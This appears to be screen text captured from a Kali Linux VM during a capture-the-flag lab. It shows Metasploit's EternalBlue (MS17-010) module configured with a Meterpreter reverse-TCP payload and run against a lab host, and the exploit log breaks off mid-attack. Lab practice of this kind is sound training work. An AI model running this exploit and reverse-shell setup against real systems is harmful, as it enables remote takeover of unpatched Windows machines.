 CTF Box - Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MS17-010 EternalBlue S... root@kali: ~ root@kali: /home/kali/ht... 11:02 AM
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption - Mozilla Firefox
MS17-010 EternalBlue S
root@kali:/home/kali/htb/blue
File Actions Edit View Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[0] 0:bash* "kali" 11:02 21-Apr-21
Module Options
CONTACT US CHAT
Right Ctrl
Type here to search
10:02 AM
4/21/2021